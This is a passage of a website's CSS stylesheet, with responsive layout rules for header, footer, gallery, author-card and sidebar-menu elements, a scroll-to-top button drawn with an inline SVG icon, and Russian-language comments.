        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li {
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar {
    list-style: none;
    padding: 0;
    margin: 0;
}
